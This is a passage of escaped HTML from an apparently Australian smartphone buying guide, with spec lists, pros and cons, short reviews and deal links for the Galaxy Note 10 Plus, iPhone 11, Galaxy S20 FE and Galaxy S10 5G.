src=\"https:\/\/cdn.mos.cms.futurecdn.net\/pVsTun669PcLUZtHT6YUg5.jpg\" mos=\"\" link=\"\" align=\"\" fullscreen=\"\" width=\"1024\" height=\"576\" attribution=\"\" endorsement=\"\" \/\u003E\u003C\/p\u003E\n\u003Cfigcaption itemprop=\"caption description\"\u003E\u003Cspan class=\"credit\" itemprop=\"copyrightHolder\"\u003E(Image credit: Samsung)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"inlinegallery-item\"\u003E\u003Cspan class=\"slidecount\"\u003EImage 3 of 4\u003C\/span\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"7wnhYLqLkbzLs4Ks76EGn5\" name=\"note10-3.jpg\" alt=\"Samsung Galaxy Note 10 Plus\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/7wnhYLqLkbzLs4Ks76EGn5.jpg\" mos=\"\" link=\"\" align=\"\" fullscreen=\"\" width=\"1024\" height=\"576\" attribution=\"\" endorsement=\"\" \/\u003E\u003C\/p\u003E\n\u003Cfigcaption itemprop=\"caption description\"\u003E\u003Cspan class=\"credit\" itemprop=\"copyrightHolder\"\u003E(Image credit: Samsung)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"inlinegallery-item\"\u003E\u003Cspan class=\"slidecount\"\u003EImage 4 of 4\u003C\/span\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"HoHsJFiJa6izcbV6RH67r5\" name=\"note10-4.jpg\" alt=\"Samsung Galaxy Note 10 Plus\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/HoHsJFiJa6izcbV6RH67r5.jpg\" mos=\"\" link=\"\" align=\"\" fullscreen=\"\" width=\"1024\" height=\"576\" attribution=\"\" endorsement=\"\" \/\u003E\u003C\/p\u003E\n\u003Cfigcaption itemprop=\"caption description\"\u003E\u003Cspan class=\"credit\" itemprop=\"copyrightHolder\"\u003E(Image credit: Samsung)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ch3 id=\"8-samsung-galaxy-note-10-plus-5\"\u003E\u003Ca href=\"\/reviews\/samsung-galaxy-note-10-plus-uae\"\u003E8. Samsung Galaxy Note 10 Plus\u003C\/a\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"_hawk subtitle\"\u003E\n\u003Cp\u003ESamsung's best Note to date\u003C\/p\u003E\n\u003C\/div\u003E\n\u003Cp class=\"specs__container\"\u003E\u003Cstrong\u003ERelease date:\u003C\/strong\u003E August 2019 | \u003Cstrong\u003EWeight:\u003C\/strong\u003E 196g | \u003Cstrong\u003EDimensions:\u003C\/strong\u003E 162.3 x 77.2 x 7.9mm | \u003Cstrong\u003EOS:\u003C\/strong\u003E Android 9 | \u003Cstrong\u003EScreen size:\u003C\/strong\u003E 6.8-inch | \u003Cstrong\u003EResolution:\u003C\/strong\u003E 1440 x 3040 | \u003Cstrong\u003ECPU:\u003C\/strong\u003E Exynos 9825 | \u003Cstrong\u003ERAM:\u003C\/strong\u003E 12GB | \u003Cstrong\u003EStorage:\u003C\/strong\u003E 256GB\/512GB | \u003Cstrong\u003EBattery:\u003C\/strong\u003E 4,300mAh | \u003Cstrong\u003ERear camera:\u003C\/strong\u003E Dual 12MP + 12MP + 16MP + 3D ToF | \u003Cstrong\u003EFront camera:\u003C\/strong\u003E 10MP\u003C\/p\u003E\n\u003Caside class=\"hawk-widget _hawk\" data-model-name=\"Samsung Galaxy Note 10 Plus\" data-widget-type=\"price\" data-deals-only=\"1\"\u003E\u003C\/aside\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003EPowerhouse specs\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003EIndustry-leading display\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003EGorgeous design\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-minus_circle _hawk\"\u003ELacks headphone jack\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-minus_circle _hawk\"\u003EExpensive\u003C\/div\u003E\n\u003Cp\u003EThe ultimate refinement of Samsung’s Note line, the Galaxy Note 10 Plus brings some of the Galaxy S10’s best features over to the productivity-focused handset, making it the perfect phone for both work and play. While a couple of its design changes may irk long-time Note devotees, it’s still the best smartphone that Samsung has ever produced.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EScreen \u0026amp; Design:\u003C\/strong\u003E Having gotten used to the various display notches and pinhole cutouts that smartphone manufacturers have experimented with over the last year, it’s easy to forget that 2018’s Galaxy Note 9 still had fairly sizeable bezels at the top and bottom of its screen. By comparison, the Galaxy Note 10 Plus’ bezel-free design feels like a drastic step up, with only a small, centred pinhole camera stealing any real estate away from its otherwise all-screen front.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EAnd what a screen! The Galaxy Note 10 Plus sports the most gorgeous Super AMOLED display we’ve ever laid eyes on, with its QHD+ resolution offering brilliant detail in photos, videos and games. Thanks to the inclusion of HDR10+, it also produces stunningly vibrant colours, deep blacks and exceptional brightness.\u003C\/p\u003E\n\u003Cp\u003EIn terms of shape, size and layout, the Galaxy Note 10 Plus is quite similar to last year’s model, albeit with a few key differences. For one, there’s no longer a dedicated power button on the phone’s right edge. Instead, the Note 10 Plus can be powered on using the left-mounted Bixby button. The biggest and most controversial change, however, is undoubtedly the lack of a 3.5mm headphone jack – a feature that the Note series has long championed and held up as a key selling. That’s easily remedied by switching to Bluetooth headphones or using the included USB-C earbuds, but we can’t say we’re happy to see the 3.5mm port go.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EIt's also worth noting that despite the Note 10 Plus' huge 6.8-inch screen size, the handset feels remarkably compact in the hand thanks to its almost nonexistent bezels. it's also very light and well-balanced for its size.\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EPerformance:\u003C\/strong\u003E Last year’s Note 9 had a huge 4,000mAh battery – the biggest Samsung had ever implemented in a device at the time. That’s since been topped by the Galaxy S10 5G’s enormous 4,500mAh battery, however, the Note 10 Plus’ 4,300mAh pack is still quite hefty, and should keep your handset juiced well until bedtime.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EIn terms of horsepower, the Galaxy Note 10 Plus sports Samsung’s latest Exynos 9825 chipset, offering fantastic gaming performance when combined with the handset’s Mali-G76 MP12 GPU and 12GB of RAM. We’ve spent countless hours playing the graphically-intensive Call of Duty: Mobile on the device with nary a hiccup. The same can be said of navigating the Note 10’s Android 9-based One UI and \u003Ca href=\"https:\/\/www.techradar.com\/au\/reviews\/samsung-dex\"\u003E\u003Cu\u003ESamsung DeX\u003C\/u\u003E\u003C\/a\u003E desktop mode –\u0026nbsp;both of which are snappy and responsive at all times.\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003ECamera:\u003C\/strong\u003E Like the S10 5G, the Galaxy Note 10 Plus has a quad-camera setup on its rear, which includes normal (12MP), telephoto (12MP), ultra-wide (16MP), and depth-sensing (ToF) lenses. While the above-listed megapixel counts may not be the highest around, these particular cameras come together to produce some truly excellent photos, especially when it comes to night mode and ultra-wide shots.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003ELikewise, the Note 10’s sole front-facing camera, despite lacking the S10’s depth-sensing lens. Surprisingly, it still has access to a suite of Live Focus effects, such as the ability to blur or drain colour from the background of your selfies. Like last year’s Note, you can also remotely snap selfies using the device’s Bluetooth-enabled S Pen.\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EMini verdict:\u003C\/strong\u003E With its refined form factor, powerhouse specs and unrivalled display, the Samsung Galaxy Note 10 Plus offers pretty much everything you’d want from a premium handset in 2020. If you’re a smartphone power user, look no further than the Galaxy Note 10 Plus.\u003C\/p\u003E\n\u003Cp\u003E\u003Ca href=\"https:\/\/www.techradar.com\/au\/reviews\/samsung-galaxy-note-10-plus-review-and-specs\"\u003E\u003Cu\u003ERead the full review: Samsung Galaxy Note 10 Plus\u003C\/u\u003E\u003C\/a\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E \u003Ca href=\"https:\/\/techradar.whistleout.com.au\/MobilePhones\/Search\/21715295\"\u003E\u003Cu\u003ESee the best Samsung Galaxy Note 10 Plus telco plans\u003C\/u\u003E\u003C\/a\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E \u003Ca href=\"https:\/\/www.getprice.com.au\/samsung-galaxy-note-10-plus-mobile-phone.htm\" target=\"_blank\"\u003E\u003Cu\u003ESee the best Samsung Galaxy Note 10 Plus outright deals\u003C\/u\u003E\u003C\/a\u003E\u003C\/p\u003E\n\u003Caside class=\"hawk-widget\" data-model-name=\"Samsung Galaxy Note 10 Plus\" data-widget-type=\"review\"\u003E\u003C\/aside\u003E\n\u003Ch3 id=\"9-iphone-11-5\"\u003E\u003Ca href=\"\/reviews\/iphone-11-test\"\u003E9. iPhone 11\u003C\/a\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"_hawk subtitle\"\u003E\n\u003Cp\u003EThe most affordable new iPhone\u003C\/p\u003E\n\u003C\/div\u003E\n\u003Cp class=\"specs__container\"\u003E\u003Cstrong\u003ERelease date:\u003C\/strong\u003E September 2019 | \u003Cstrong\u003EWeight:\u003C\/strong\u003E 194g | \u003Cstrong\u003EDimensions:\u003C\/strong\u003E 150.9 x 75.7 x 8.3mm | \u003Cstrong\u003EOS:\u003C\/strong\u003E iOS 13 | \u003Cstrong\u003EScreen size:\u003C\/strong\u003E 6.1-inch | \u003Cstrong\u003EResolution:\u003C\/strong\u003E 828 x 1792 | \u003Cstrong\u003ECPU:\u003C\/strong\u003E A13 Bionic | \u003Cstrong\u003ERAM:\u003C\/strong\u003E 4GB | \u003Cstrong\u003EStorage:\u003C\/strong\u003E 64\/128\/256GB | \u003Cstrong\u003EBattery:\u003C\/strong\u003E 3,110mAh | \u003Cstrong\u003ERear camera:\u003C\/strong\u003E 12MP+12MP | \u003Cstrong\u003EFront camera:\u003C\/strong\u003E 12MP\u003C\/p\u003E\n\u003Caside class=\"hawk-widget _hawk\" data-model-name=\"Apple iPhone 11\" data-widget-type=\"price\" data-deals-only=\"1\"\u003E\u003C\/aside\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003EImproved camera\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003ESnappy performance\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003EGreat battery life\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-minus_circle _hawk\"\u003ELarge camera bump\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-minus_circle _hawk\"\u003ENear identical to iPhone XS\u003C\/div\u003E\n\u003Cp\u003EWhile the iPhone 11 isn't as technically advanced as the \u003Ca href=\"https:\/\/www.techradar.com\/au\/reviews\/iphone-11-pro-review\"\u003EiPhone 11 Pro\u003C\/a\u003E and \u003Ca href=\"https:\/\/www.techradar.com\/au\/reviews\/iphone-11-pro-max-review\"\u003EPro Max\u003C\/a\u003E, its price certainly makes it the most approachable new Apple handset released in 2019. It also has most of the key features from this year’s Apple device lineup, sporting the same A13 Bionic chip as its bigger brothers Basically, the entry-level iPhone 11 is this year’s iPhone XR, making it the ideal choice for those who want the latest Apple features at the lowest cost.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EScreen \u0026amp; Design:\u003C\/strong\u003E The iPhone 11 sports the same 6.1-inch Liquid Retina IPS LCD display as last year’s iPhone XR, placing it right in between the iPhone 11 Pro and 11 Pro Max in terms of size. That makes it an appealing choice for those who want a large screen, but not the absolute largest.\u003C\/p\u003E\n\u003Cp\u003ESure, it doesn’t offer the same deep blacks and infinite contrast found in the OLED displays on both Pro models, but chances are you won’t notice the difference as this is a gorgeous display regardless. That said, the iPhone 11 still sports the same enormous notch that’s been present on every Apple handset since the iPhone X.\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EPerformance:\u003C\/strong\u003E You’ll be pleased to hear that the iPhone 11 can easily deliver all-day battery life. We’ve even found it to be an improvement on last year’s \u003Ca href=\"https:\/\/www.techradar.com\/au\/reviews\/iphone-xr-review\"\u003EiPhone XR\u003C\/a\u003E battery, which was already very impressive. Admittedly, the iPhone 11 Pro models boast larger batteries, and it’s a bit disappointing to see that the iPhone 11 does not come with a fast charger in the box like its bigger siblings.\u003C\/p\u003E\n\u003Cp\u003EThat said, general performance is absolutely stellar on the iPhone 11, with the new A13 Bionic chip providing incredibly snappy navigation in the latest iOS 13 update, along with exceptional gaming prowess.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003ECamera:\u003C\/strong\u003E This is close to the best iPhone camera, boast a dual lens 12MP + 12MP setup that includes a new ultra-wide camera that makes photos appear larger than life. Sure, it's missing the telephoto lens that’s included on the Pro models, but you're still getting the two best cameras from that particular combination, and it’s also got a long exposure night mode that will automatically brighten up dark shots.\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EMini verdict:\u003C\/strong\u003E The iPhone 11 isn’t technically the most advanced Apple handset to be released this year, but thanks to its more affordable price point, it’s sure to be the most popular.\u003C\/p\u003E\n\u003Cp\u003ERead the full review: \u003Ca href=\"https:\/\/www.techradar.com\/au\/reviews\/iphone-11-review\"\u003EiPhone 11\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/techradar.whistleout.com.au\/MobilePhones\/Search\/22256922\" target=\"_blank\"\u003ESee the best iPhone 11 telco plans\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.getprice.com.au\/apple-iphone-11-mobile-phone.htm\" target=\"_blank\"\u003ESee the best iPhone 11 outright deals\u003C\/a\u003E\u003C\/p\u003E\n\u003Caside class=\"hawk-widget\" data-model-name=\"Apple iPhone 11\" data-widget-type=\"review\"\u003E\u003C\/aside\u003E\n\u003Cdiv class=\"inlinegallery\"\u003E\n\u003Cdiv class=\"inlinegallery-wrap\"\u003E\n\u003Cdiv class=\"inlinegallery-item\"\u003E\u003Cspan class=\"slidecount\"\u003EImage 1 of 3\u003C\/span\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"9J4PCxwbVcBkLhRpQK2URA\" name=\"fe1.jpg\" alt=\"Samsung Galaxy S20 Fan Edition\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/9J4PCxwbVcBkLhRpQK2URA.jpg\" mos=\"\" link=\"\" align=\"\" fullscreen=\"\" width=\"1024\" height=\"576\" attribution=\"\" endorsement=\"\" \/\u003E\u003C\/p\u003E\n\u003Cfigcaption itemprop=\"caption description\"\u003E\u003Cspan class=\"credit\" itemprop=\"copyrightHolder\"\u003E(Image credit: Samsung)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"inlinegallery-item\"\u003E\u003Cspan class=\"slidecount\"\u003EImage 2 of 3\u003C\/span\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"i7demiYEByvWXspYub3zTB\" name=\"fe2.jpg\" alt=\"Samsung Galaxy S20 Fan Edition\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/i7demiYEByvWXspYub3zTB.jpg\" mos=\"\" link=\"\" align=\"\" fullscreen=\"\" width=\"1024\" height=\"576\" attribution=\"\" endorsement=\"\" \/\u003E\u003C\/p\u003E\n\u003Cfigcaption itemprop=\"caption description\"\u003E\u003Cspan class=\"credit\" itemprop=\"copyrightHolder\"\u003E(Image credit: Samsung)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"inlinegallery-item\"\u003E\u003Cspan class=\"slidecount\"\u003EImage 3 of 3\u003C\/span\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"x4q8ot4nvYkg7Jd49MSNwA\" name=\"fe3.jpg\" alt=\"Samsung Galaxy S20 Fan Edition\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/x4q8ot4nvYkg7Jd49MSNwA.jpg\" mos=\"\" link=\"\" align=\"\" fullscreen=\"\" width=\"1024\" height=\"576\" attribution=\"\" endorsement=\"\" \/\u003E\u003C\/p\u003E\n\u003Cfigcaption itemprop=\"caption description\"\u003E\u003Cspan class=\"credit\" itemprop=\"copyrightHolder\"\u003E(Image credit: Samsung)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ch3 id=\"10-samsung-galaxy-s20-fan-edition-5\"\u003E\u003Ca href=\"\/reviews\/samsung-galaxy-s20-fe-india\"\u003E10. Samsung Galaxy S20 Fan Edition\u003C\/a\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"_hawk subtitle\"\u003E\n\u003Cp\u003EFlagship specs at a more affordable price\u003C\/p\u003E\n\u003C\/div\u003E\n\u003Cp class=\"specs__container\"\u003E\u003Cstrong\u003ERelease date:\u003C\/strong\u003E September 2020 | \u003Cstrong\u003EWeight:\u003C\/strong\u003E 190g | \u003Cstrong\u003EDimensions:\u003C\/strong\u003E 159.8 x 74.5 x 8.4mm | \u003Cstrong\u003EOS:\u003C\/strong\u003E Android 10 | \u003Cstrong\u003EScreen size:\u003C\/strong\u003E 6.5-inch | \u003Cstrong\u003EResolution:\u003C\/strong\u003E 2400 x 1080 | \u003Cstrong\u003ECPU:\u003C\/strong\u003E Snapdragon 865 | \u003Cstrong\u003ERAM:\u003C\/strong\u003E 6\/8GB | \u003Cstrong\u003EStorage:\u003C\/strong\u003E 128\/256GB | \u003Cstrong\u003EBattery:\u003C\/strong\u003E 4,500mAh | \u003Cstrong\u003ERear camera:\u003C\/strong\u003E 12MP+8MP+12MP | \u003Cstrong\u003EFront camera:\u003C\/strong\u003E 32MP\u003C\/p\u003E\n\u003Caside class=\"hawk-widget _hawk\" data-model-name=\"Samsung Galaxy S20 FE\" data-widget-type=\"price\"\u003E\u003C\/aside\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003EStill good specs for the price\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003ELarge screen\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003EBig battery\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-minus_circle _hawk\"\u003EMiddling camera specs\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-minus_circle _hawk\"\u003ENo Android 11 yet?\u003C\/div\u003E\n\u003Cp\u003EThe Samsung Galaxy S20 Fan Edition is this year's version of the \u003Ca href=\"https:\/\/www.techradar.com\/reviews\/samsung-galaxy-s10-lite-full-review\"\u003ESamsung S10 Lite\u003C\/a\u003E and the \u003Ca href=\"https:\/\/www.techradar.com\/uk\/reviews\/samsung-galaxy-s10e\"\u003ES10e\u003C\/a\u003E before it – the best of the flagship specs with a few trimmed features to save costs.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EThe S20 Fan Edition is a good combination of specs and cameras, making it a good value for and Android phone with a signature Samsung polish that puts it ahead of most phones at the same price tier.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EScreen:\u003C\/strong\u003E The 6.5-inch Infinity-O AMOLED screen is plenty sharp at Full HD Plus, even if its not quite the WQHD resolution of its pricier siblings, nor does it have the 120Hz refresh rate. It retains an in-screen fingerprint sensor, leaving the phone's back unblemished.\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EBattery life:\u003C\/strong\u003E The Galaxy S20 Ultra has a huge 4,500mAh battery, helpful for Wireless PowerSharing and mundane binging or gaming you're doing. We found it lasted a day or more, though we still haven't hit the two-day battery life threshold yet.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003ECamera:\u003C\/strong\u003E The cameras are another area of trimmed capability: while the 12MP main shooter is fine, but not quite the high-megapixel of the S20 and especially the 108MP S20 Ultra. The other cameras are perfectly suitable, including the 12MP ultra-wide lens, an 8MP telephoto with 3x optical zoom, and a hefty 32MP selfie shooter in a punch-hole.\u003C\/p\u003E\n\u003Cp\u003ERead our \u003Ca href=\"https:\/\/www.techradar.com\/reviews\/samsung-galaxy-s20-fan-edition-review\"\u003ESamsung Galaxy S20 Fan Edition review\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/techradar.whistleout.com.au\/MobilePhones\/Search\/29544733\"\u003ESee the best Samsung Galaxy S20 Fan Edition telco plans\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.getprice.com.au\/samsung-galaxy-s20-fe-5g-mobile-phone.htm\" target=\"_blank\"\u003ESee the best Samsung Galaxy S20 Fan Edition outright deals\u003C\/a\u003E\u003C\/p\u003E\n\u003Caside class=\"hawk-widget\" data-model-name=\"Samsung Galaxy S20 FE\" data-widget-type=\"review\"\u003E\u003C\/aside\u003E\n\u003Cdiv class=\"inlinegallery\"\u003E\n\u003Cdiv class=\"inlinegallery-wrap\"\u003E\n\u003Cdiv class=\"inlinegallery-item\"\u003E\u003Cspan class=\"slidecount\"\u003EImage 1 of 5\u003C\/span\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"dsEExGysFfL6HDjDzyC5ne\" name=\"samsung-s10-5G-front-silver.jpg\" alt=\"Image credit: Samsung\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/dsEExGysFfL6HDjDzyC5ne.jpg\" mos=\"\" link=\"\" align=\"\" fullscreen=\"\" width=\"1024\" height=\"576\" attribution=\"\" endorsement=\"\" \/\u003E\u003C\/p\u003E\n\u003Cfigcaption itemprop=\"caption description\"\u003E\u003Cspan class=\"caption-text\"\u003EImage credit: Samsung\u003C\/span\u003E \u003Cspan class=\"credit\" itemprop=\"copyrightHolder\"\u003E(Image credit: Samsung)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"inlinegallery-item\"\u003E\u003Cspan class=\"slidecount\"\u003EImage 2 of 5\u003C\/span\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"ef2mZpoU7wt7pCjoGKy6ne\" name=\"samsung-s10-5G-back-silver.jpg\" alt=\"Image credit: Samsung\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/ef2mZpoU7wt7pCjoGKy6ne.jpg\" mos=\"\" link=\"\" align=\"\" fullscreen=\"\" width=\"1024\" height=\"576\" attribution=\"\" endorsement=\"\" \/\u003E\u003C\/p\u003E\n\u003Cfigcaption itemprop=\"caption description\"\u003E\u003Cspan class=\"caption-text\"\u003EImage credit: Samsung\u003C\/span\u003E \u003Cspan class=\"credit\" itemprop=\"copyrightHolder\"\u003E(Image credit: Samsung)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"inlinegallery-item\"\u003E\u003Cspan class=\"slidecount\"\u003EImage 3 of 5\u003C\/span\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"heWuXVurqgXRaDm3PvR6ne\" name=\"samsung-s10-5G-angle-02-silver.jpg\" alt=\"Image credit: Samsung\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/heWuXVurqgXRaDm3PvR6ne.jpg\" mos=\"\" link=\"\" align=\"\" fullscreen=\"\" width=\"1024\" height=\"576\" attribution=\"\" endorsement=\"\" \/\u003E\u003C\/p\u003E\n\u003Cfigcaption itemprop=\"caption description\"\u003E\u003Cspan class=\"caption-text\"\u003EImage credit: Samsung\u003C\/span\u003E \u003Cspan class=\"credit\" itemprop=\"copyrightHolder\"\u003E(Image credit: Samsung)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"inlinegallery-item\"\u003E\u003Cspan class=\"slidecount\"\u003EImage 4 of 5\u003C\/span\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"Ac64YagrcUJxTMnToA6Nke\" name=\"samsung-s10-5G-side-silver.jpg\" alt=\"Image credit: Samsung\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/Ac64YagrcUJxTMnToA6Nke.jpg\" mos=\"\" link=\"\" align=\"\" fullscreen=\"\" width=\"1024\" height=\"576\" attribution=\"\" endorsement=\"\" \/\u003E\u003C\/p\u003E\n\u003Cfigcaption itemprop=\"caption description\"\u003E\u003Cspan class=\"caption-text\"\u003EImage credit: Samsung\u003C\/span\u003E \u003Cspan class=\"credit\" itemprop=\"copyrightHolder\"\u003E(Image credit: Samsung)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"inlinegallery-item\"\u003E\u003Cspan class=\"slidecount\"\u003EImage 5 of 5\u003C\/span\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"GXShzRBSrGqzStiiPDMgne\" name=\"samsung-s10-5G-angle-silver.jpg\" alt=\"Image credit: Samsung\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/GXShzRBSrGqzStiiPDMgne.jpg\" mos=\"\" link=\"\" align=\"\" fullscreen=\"\" width=\"1024\" height=\"576\" attribution=\"\" endorsement=\"\" \/\u003E\u003C\/p\u003E\n\u003Cfigcaption itemprop=\"caption description\"\u003E\u003Cspan class=\"caption-text\"\u003EImage credit: Samsung\u003C\/span\u003E \u003Cspan class=\"credit\" itemprop=\"copyrightHolder\"\u003E(Image credit: Samsung)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ch3 id=\"11-samsung-galaxy-s10-5g-5\"\u003E\u003Ca href=\"\/reviews\/samsung-galaxy-s10-5g-review\"\u003E11. Samsung Galaxy S10 5G\u003C\/a\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"_hawk subtitle\"\u003E\n\u003Cp\u003ESamsung's best phone for power users\u003C\/p\u003E\n\u003C\/div\u003E\n\u003Cp class=\"specs__container\"\u003E\u003Cstrong\u003ERelease date:\u003C\/strong\u003E June 2019 | \u003Cstrong\u003EWeight:\u003C\/strong\u003E 198g | \u003Cstrong\u003EDimensions:\u003C\/strong\u003E 162.6 x 77.1 x 7.9mm | \u003Cstrong\u003EOS:\u003C\/strong\u003E Android 9 | \u003Cstrong\u003EScreen size:\u003C\/strong\u003E 6.7-inch | \u003Cstrong\u003EResolution:\u003C\/strong\u003E 1440 x 3040 | \u003Cstrong\u003ECPU:\u003C\/strong\u003E Exynos 9820 | \u003Cstrong\u003ERAM:\u003C\/strong\u003E 8GB | \u003Cstrong\u003EStorage:\u003C\/strong\u003E 256GB\/512GB | \u003Cstrong\u003EBattery:\u003C\/strong\u003E 4,500mAh | \u003Cstrong\u003ERear camera:\u003C\/strong\u003E 12MP + 12MP + 16MP + ToF 3D camera | \u003Cstrong\u003EFront camera:\u003C\/strong\u003E 10MP + ToF 3D camera\u003C\/p\u003E\n\u003Caside class=\"hawk-widget _hawk\" data-model-name=\"Samsung Galaxy S10 5G\" data-widget-type=\"price\" data-deals-only=\"1\"\u003E\u003C\/aside\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003EHuge battery\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003EGorgeous display\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003EIncredible 5G download speeds\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-minus_circle _hawk\"\u003EMay be too big for small hands\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-minus_circle _hawk\"\u003EOnly available on contract\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-minus_circle _hawk\"\u003ENo microSD card slot\u003C\/div\u003E\n\u003Cp\u003EUndoubtedly the most advanced smartphone Samsung has ever produced, the Galaxy S10 5G may actually offer more than many users will arguably need this early in our 5G network's infancy.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EAt present, there's not a lot of 5G coverage outside of a few key metropolitan spots, so you could be forgiven for wanting to wait until the network establishes itself a bit further. The handset isn't currently available for outright purchase, either – the only way to get one is to go on a 24\/36-month contract at Telstra – something which may put off potential buyers.\u003C\/p\u003E\n\u003Cp\u003EThat said, Telstra is at least offering customers a free trial of its 5G network on its entry-level \u003Ca href=\"https:\/\/www.techradar.com\/au\/deals\/best-telstra-mobile-plans\"\u003ESmall and Medium plans\u003C\/a\u003E until June 30, 2020, after which users can choose to keep their 5G access for an extra $15 per month (the fee is waived on the telco's pricier \u003Ca href=\"https:\/\/www.techradar.com\/au\/deals\/best-telstra-mobile-plans\"\u003ELarge and Extra Large plans\u003C\/a\u003E).\u003C\/p\u003E\n\u003Cp\u003EOf 